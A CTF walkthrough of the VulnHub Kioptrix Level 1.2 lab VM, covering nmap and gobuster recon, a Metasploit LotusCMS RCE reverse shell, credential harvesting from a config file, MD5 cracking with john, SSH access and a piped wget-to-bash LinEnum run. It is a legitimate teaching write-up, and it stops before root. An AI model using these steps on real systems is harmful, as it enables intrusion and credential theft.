Name : Kioptrix Level 1.2 (Level 3)
Difficulty : Beginner
Type : boot2root
Source : VulnHub
URL : https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
Entry : 5 / 30
Welcome to the walkthrough for Kioptrix Level 1.2 (#3), a boot2root CTF found on VulnHub. This is the fifth VM in my VulnHub Challenge! This is also the third VM in a family of CTF challenges on VulnHub called Kioptrix. This series is considered a great starting point for CTFs in the boot2root family. The naming convention is a bit weird, but they’re still fun to do.
Goal
For this particular entry in the series, there is a legitimate flag that we can read once we gain access to root.
Setup
I’m using VMWare Workstation Player to host Kali and the Kioptrix Level 1.2 (#3) image, with both VMs running in a bridged network since a NAT network isn’t working on VMWare.
Discovery
I use netdiscover to search for the IP address of the Kioptrix Level 1.2 (#3) VM:
root@dante:~# netdiscover -r 192.168.86.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.86.1 70:3a:cb:43:5b:26 1 60 Google, Inc.
192.168.86.21 00:0c:29:5e:e9:38 1 60 VMware, Inc.
192.168.86.29 70:3a:cb:43:5a:ce 1 60 Google, Inc.
192.168.86.32 70:3a:cb:3b:5c:fa 1 60 Google, Inc.
So it looks like 192.168.86.21 is our target.
Scanning
I’ll start with a quick nmap scan to look for open ports, then do a deeper dive into the services behind the open ports using the -sC and -sV flags:
root@dante:~# nmap 192.168.86.21
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-16 19:27 EDT
Nmap scan report for 192.168.86.21
Host is up (0.0032s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:5E:E9:38 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
root@dante:~# nmap -sC -sV -p22,80 192.168.86.21
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-16 19:28 EDT
Nmap scan report for 192.168.86.21
Host is up (0.00066s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:5E:E9:38 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.15 seconds
So not much in terms of ports, but the website is something I’m interested in exploring.
Web Reconnaissance
Let’s browse to the site and see what pops up:

So a pretty generic page with a few links. I do click through those links and see what I can find. There are a few interesting things on the Blog link:

We can see that the Gallery post mentions the website kioptrix3.com, so I’ll edit my /etc/hosts file on my Kali machine to match. Also, the last post mentions a new developer named loneferret, so that may also come in handy later.
Moving on to the Login page, we see some other interesting tidbits:

A login page, but this one is powered by LotusCMS. Interesting, this is definitely useful. I do try some basic SQL Injection attacks on the login page using the admin and loneferret users, but no luck. No problem, I’ll continue my web reconnaissance using gobuster:
root@dante:~# gobuster dir -f -x php -t 50 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.86.21
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.86.21
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2019/08/16 20:02:07 Starting gobuster
===============================================================
/icons/ (Status: 200)
/modules/ (Status: 200)
/data/ (Status: 403)
/index.php (Status: 200)
/core/ (Status: 200)
/update.php (Status: 200)
/style/ (Status: 200)
/cache/ (Status: 200)
/phpmyadmin/ (Status: 200)
/server-status/ (Status: 403)
===============================================================
2019/08/16 20:02:36 Finished
===============================================================
Ah, so there are two interesting findings here, namely update.php and /phpmyadmin/. Before I go diving too deeply into those, I want to read up on LotusCMS a bit.
Looking For Vulnerabilities
Now that we know what type of CMS is being used on Kioptrix 1.2 (Level 3), let’s see if searchsploit can offer any insights:
root@dante:~# searchsploit lotuscms
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit) | exploits/php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | exploits/php/webapps/16982.txt
---------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Oh wow, we have a Metasploit module?! That’s gold Jerry! My only concern is that the exploit is for version 3.0 of LotusCMS, and I don’t know what version is currently running on this server.
Many Minutes Later
After a bunch of Googling, I found the original Sourceforge download site for LotusCMS releases here. By the looks of things, version 3.0.1 came out in September 2010, but the blog posts we have are from August 2010, so we may just be lucky enough to be running LotusCMS 3.0! Let me spin up Metasploit and we’ll see how this pans out.
Metasploit
Let me load up the Metasploit console, search for LotusCMS, and load up the exploit module:
root@dante:~# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > search lotuscms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
msf5 > use exploit/multi/http/lcms_php_exec
msf5 exploit(multi/http/lcms_php_exec) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.86.21
RHOSTS => 192.168.86.21
msf5 exploit(multi/http/lcms_php_exec) > set LHOST 192.168.86.35
LHOST => 192.168.86.35
msf5 exploit(multi/http/lcms_php_exec) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf5 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.86.21 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI / yes URI
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.86.35 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf5 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.86.35:9001
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 2 opened (192.168.86.35:9001 -> 192.168.86.21:45874) at 2019-08-16 20:28:49 -0400
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@Kioptrix3:/home/www/kioptrix3.com$
For the options, I had actually figured these out earlier and just re-used the values. Trying to keep these write-ups brief, so I don’t include all the trial-and-error I go through for finding the right payload, etc. Things to watch out for would be to use the generic/shell_reverse_tcp payload, and be sure to change the default value for the URI option.
With that out of the way, I have a solid shell and now I can start poking around. I used a small Python trick to get myself a useful shell, but aside from that the connection is pretty basic.
Finding Credentials
Before I go too crazy, I’d like to see if I can find anything useful within the PHP files, such as passwords, etc. I’ll start by looking for a file with the name like *config.php:
www-data@Kioptrix3:/home/www/kioptrix3.com$ find . -name "*config.php"
find . -name "*config.php"
./gallery/gconfig.php
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat ./gallery/gconfig.php
cat ./gallery/gconfig.php
<?php
error_reporting(0);
/*
A sample Gallarific configuration file. You should edit
the installer details below and save this file as gconfig.php
Do not modify anything else if you don't know what it is.
*/
// Installer Details -----------------------------------------------
// Enter the full HTTP path to your Gallarific folder below,
// such as http://www.yoursite.com/gallery
// Do NOT include a trailing forward slash
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
// Setting Details -------------------------------------------------
if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username$], $GLOBALS["gallarific_mysql_password"])) {
echo("A connection to the database couldn't be established: " . mysql_error());
die();
}else {
if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
echo("The Gallarific database couldn't be opened: " . mysql_error());
die();
}else {
$settings=mysql_query("select * from gallarific_settings");
if(mysql_num_rows($settings)!=0){
while($data=mysql_fetch_array($settings)){
$GLOBALS["{$data['settings_name']}"]=$data['settings_value'];
}
}
}
}
?>
Jackpot, we have the password for root on the MySQL server running on our target machine! Now let me go back to the /phpmyadmin/ site and see what mischief I can get into with this information.
Note: If you’re wondering why I didn’t run LinEnum.sh at this point, the main reason is that I knew I had a URL for phpMyAdmin that I haven’t looked at. I suspected I’d find some MySQL credentials somewhere in a configuration file, so I thought that might be an easier approach to start. This is just experience more than anything - there would be no harm in running LinEnum.sh at this stage.
phpMyAdmin
Logging in to http://192.168.86.21/phpmyadmin/ with the username/password combination of root/fuckeyou, we get a nice console:

Browsing through the phpMyAdmin console, I go to the gallery database, then notice there is a dev_accounts table. Browsing that table, I get some usernames and passwords:

So we have usernames and passwords that appear to be hashed. Since these are not part of the LotusCMS system or the Gallarific gallery system (based on the other table names in this database), I’m not sure what type of hash they are. Let me use the tool hashid on Kali to see if it can give me a guess:
root@dante:~# hashid 0d3eccfb887aabd50f243b3f155c0f85
Analyzing '0d3eccfb887aabd50f243b3f155c0f85'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
root@dante:~# echo -n 0d3eccfb887aabd50f243b3f155c0f85 | wc -c
32
Okay, so the hash is 32 characters long, and one of the top results is MD5. I’m going to go out on a limb here and call it an MD5 hash.
Cracking Hashes with john
I’ll copy these hashes to a file called, appropriately, hashes.txt and then use john with the /usr/share/wordlists/rockyou.txt wordlist to try and crack the hashes:
root@dante:~# cat hashes.txt
dreg:0d3eccfb887aabd50f243b3f155c0f85
loneferret:5badcaf789d3d1d09794d8f021f40f0e
root@dante:~# john --wordlist=/usr/share/wordlists/rockyou.txt --format=RAW-MD5 hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars (loneferret)
Mast3r (dreg)
2g 0:00:00:00 DONE (2019-08-16 20:56) 4.000g/s 21667Kp/s 21667Kc/s 21669KC/s Maswhit002..MashPt34
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
SSH For Fun and Profit
Remember that shell I opened with the Metasploit exploit? Well, I went back and saw that we had a few users in the /etc/passwd file:
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Looks like the dreg users uses an rbash shell, which is a restricted shell, but loneferret has a generic bash shell. Why make life harder for myself? I’ll try SSHing into the target as loneferret with the starwars password I found earlier.
root@dante:~# ssh loneferret@192.168.86.21
The authenticity of host '192.168.86.21 (192.168.86.21)' can't be established.
RSA key fingerprint is SHA256:NdsBnvaQieyTUKFzPjRpTVK6jDGM/xWwUi46IR/h1jU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.86.21' (RSA) to the list of known hosts.
loneferret@192.168.86.21's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$
Success! Now that I have a stable shell, it may be time to do some further enumeration.
Enumeration with LinEnum.sh
When it comes to Linux machines, I love to use LinEnum.sh to do it. There are others out there, but this is my go-to script.
Note: I’ve updated my LinEnum.sh script to force the thorough tests option to always run. For CTFs, I always want the extra output so by forcing it within the script I don’t have to worry about forgetting to set the flag. This makes John a happy man.
I’ll start by hosting the script on my Kali machine using Python’s SimpleHTTPServer:
root@dante:/opt/LinEnum# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Next, I’ll go to my SSH session and download the script using wget, then port it to bash and review the output:
loneferret@Kioptrix3:~$ wget -qO - http://192.168.86.35/LinEnum.sh | bash
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################/
# www.rebootuser.com
# version 0.97
[-] Debug Info
[+] Thorough tests = Enabled
Scan started at:
Fri Aug 16 17:46:40 EDT 2019
### SYSTEM ##############################################
[-] Kernel information:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
[-] Kernel information (continued):
Linux version 2.6.24-24-server (buildd@palmer) (gcc version 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) #1 SMP Tue Jul
7 20:21:17 UTC 2009
[-] Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
[-] Hostname:
Kioptrix3
<snip>
There’s a lot of output for this script, but I’m going to focus on a few key sections:
<snip>
[+] We can sudo without supplying a password!
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
{-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
[-] Accounts that have recently used sudo:
/home/loneferret/.sudo_as_admin_successful
<snip>
-] SUID files:
-rwsr-xr-x 1 root root 4588 2008-08-22 19:10 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 168340 2008-05-14 10:35 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root www-data 10276 2009-06-18 04:53 /usr/lib/apache2/suexec
-rwsr-xr-x 1 root root 9624 2011-01-11 02:12 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 11048 2007-12-10 12:33 /usr/bin/arping
-rwsr-xr-x 1 root root 46084 2008-03-31 00:32 /usr/bin/mtr
-rwsr-xr-x 1 root root 19144 2008-12-08 04:14 /usr/bin/newgrp
-rwsr-xr-x 1 root root 28624 2008-12-08 04:14 /usr/bin/chfn
-rwsr-xr-x 1 root root 37360 2008-12-08 04:14 /usr/bin/gpasswd
-rwsr-xr-x 2 root root 107936 2009-02-16 22:17 /usr/bin/sudo
-rwsr-sr-x 1 daemon daemon 38464 2007-02-20 08:41 /usr/bin/at
-rwsr-xr-x 2 root root 107936 2009-02-16 22:17 /usr/bin/sudoedit
-rwsr-xr-x 1 root root 23952 2008-12-08 04:14 /usr/bin/chsh
-rwsr-xr-x 1 root root 29104 2008-12-08 04:14 /usr/bin/passwd
-rwsr-xr-x 1 root root 12296 2007-12-10 12:33 /usr/bin/traceroute6.iputils
-rwsr-sr-x 1 root root 2072344 2011-04-16 07:26 /usr/local/bin/ht
-rwsr-xr-- 1 root dip 269256 2007-10-04 15:57 /usr/sbin/pppd
-rwsr-sr-x 1 libuuid libuuid 12336 2008-03-27 13:25 /usr/sbin/uuidd
-rwsr-xr-- 1 root dhcp 2960 2008-04-02 09:38 /lib/dhcp3-client/call-dhclient-script
-rwsr-xr-- 1 root fuse 20056 2008-02-26 13:25 /bin/fusermount
-rwsr-xr-x 1 root root 30856 2007-12-10 12:33 /bin/ping
-rwsr-xr-x 1 root root 81368 2008-09-26 08:43 /bin/mount
-rwsr-xr-x 1 root root 63584 2008-09-26 08:43 /bin/umount
-rwsr-xr-x 1 root root 26684 2007-12-10 12:33 /bin/ping6
-rwsr-xr-x 1 root root 25540 2008-12-08 04:14 /bin/su
<snip>
